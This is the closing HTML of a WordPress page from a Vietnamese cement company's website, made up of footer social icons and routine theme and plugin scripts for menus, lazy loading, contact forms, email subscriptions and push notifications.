alt="Facebook Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/facebook.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Twitter (New window)"><noscript><img alt="twitter Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/twitter.png"></noscript><img class="lazyload" alt="twitter Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/twitter.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on  LinkedIn (New window)"><noscript><img alt="linkedin Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/linkedin.png"></noscript><img class="lazyload" alt="linkedin Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/linkedin.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Youtube (New window)"><noscript><img alt="youtube Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/youtube.png"></noscript><img class="lazyload" alt="youtube Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/youtube.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Instagram (New window)"><noscript><img alt="instagram Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/instagram.png"></noscript><img class="lazyload" alt="instagram Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/instagram.png"></a></li></ul><p style="clear:both;padding-top:20px;text-align:right">Thiết kế và phát triển bởi Đổi Mới GRP</p></div></div></footer></div></div></div></div> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/js/modernizr-custom.js"></script> <script>//js cho menu moblie
				$(function() {
					var pull        = $('#pull');
						menu        = $('.menumobile nav ul');
						menuHeight  = menu.height();
				
					$(pull).on('click', function(e) {
						e.preventDefault();
						menu.slideToggle();
					});
				});
				$(window).resize(function(){
					var w = $(window).width();
					if(w > 320 && menu.is(':hidden')) {
						menu.removeAttr('style');
					}
				});</script> <div class="back-to-top scroll"> <a href="#" id="myBtn" class="back-to-top-link"> <noscript><img src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/arrow-up.png" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/arrow-up.png" /> </a></div>  <script>//Get the button
				var mybutton = document.getElementById("myBtn");

				// When the user scrolls down 20px from the top of the document, show the button
				window.onscroll = function() {scrollFunction()};

				function scrollFunction() {
					if (document.body.scrollTop > 60 || document.documentElement.scrollTop > 60) {
						mybutton.style.display = "block";
					} else {
						mybutton.style.display = "none";
					}
				}
				// When the user clicks on the button, scroll to the top of the document				
				$('#myBtn').on('click', function (e) {
					e.preventDefault();
					$('html,body').animate({
						scrollTop: 0
					}, 1500);
				});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/movietbac\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='http://ximangtanquang.com.vn/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='http://ximangtanquang.com.vn/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1753059698' media='all' /><style id='simple-share-buttons-adder-ssba-inline-css'>.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 48px!important; width: 48px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px!important;; font-size: 18px;}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 12px!important;
					}

					.ssba-share-text {
					font-size: 12px;  font-weight: normal; font-family: inherit;
						}

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}</style> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script> <script id="wp-api-fetch-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"You are probably offline.":["C\u00f3 th\u1ec3 b\u1ea1n \u0111ang ngo\u1ea1i tuy\u1ebfn."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."],"An unknown error occurred.":["C\u00f3 l\u1ed7i n\u00e0o \u0111\u00f3 \u0111\u00e3 x\u1ea3y ra."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );</script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script> <script id="wp-api-fetch-js-after">wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "http://ximangtanquang.com.vn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f02b48d135" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "http://ximangtanquang.com.vn/wp-admin/admin-ajax.php?action=rest-nonce";</script> <script id="contact-form-7-js-extra">var wpcf7 = {"cached":"1"};</script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4" id="contact-form-7-js"></script> <script id="email-subscribers-js-extra">var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"http:\/\/ximangtanquang.com.vn\/wp-admin\/admin-ajax.php"};</script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.8.9" id="email-subscribers-js"></script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1753059698" id="simple-share-buttons-adder-ssba-js"></script> <script id="simple-share-buttons-adder-ssba-js-after">Main.boot( [] );</script> <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	s.src = !("IntersectionObserver" in w) ? "http://ximangtanquang.com.vn/wp-content/plugins/wp-rocket/inc/front/js/lazyload-8.15.2.min.js" : "http://ximangtanquang.com.vn/wp-content/plugins/wp-rocket/inc/front/js/lazyload-10.17.min.js";
	w.lazyLoadOptions = {
		elements_selector: "img",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		data_sizes: "lazy-sizes",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );

	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };

	observer.observe(b, config);
}, false);</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->